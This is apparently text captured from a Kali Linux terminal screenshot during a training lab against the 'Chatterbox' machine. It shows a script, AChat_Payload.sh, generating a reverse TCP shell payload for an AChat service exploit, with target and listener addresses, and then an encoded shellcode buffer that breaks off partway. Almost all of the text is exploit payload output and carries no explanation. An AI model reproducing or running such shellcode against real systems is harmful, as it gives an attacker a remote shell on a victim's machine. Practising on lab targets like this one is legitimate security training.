 root@kali: /home/kali/Downloads × root@kali: ~/TCM_wpe/Chatterbox/achat_reverse_tcp_exploit × root@kali:
┌──(root㉿kali)-[~/TCM_wpe/Chatterbox/achat_reverse_tcp_exploit]
└─# ./AChat_Payload.sh
zsh: permission denied: ./AChat_Payload.sh
┌──(root㉿kali)-[~/TCM_wpe/Chatterbox/achat_reverse_tcp_exploit]
└─# bash AChat_Payload.sh
RHOST: 10.10.10.74
LHOST: 10.10.16.6
LPORT: 4242
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 876 (iteration=0)
x86/unicode_mixed chosen with final size 876
Payload size: 876 bytes
Final size of python file: 4318 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x4b\x4c\x4a\x48\x34\x4f\x4d\x30"
buf += b"\x6b\x50\x6d\x30\x31\x50\x62\x69\x68\x65\x30\x31"
buf += b"\x66\x72\x32\x44\x72\x6b\x62\x32\x6e\x50\x62\x6b"
buf += b"\x61\x42\x4c\x4c\x44\x4b\x6f\x62\x6d\x44\x70\x31"
buf += b"\x59\x6f\x4c\x4f\x66\x57\x30\x4a\x6d\x56\x74\x4b"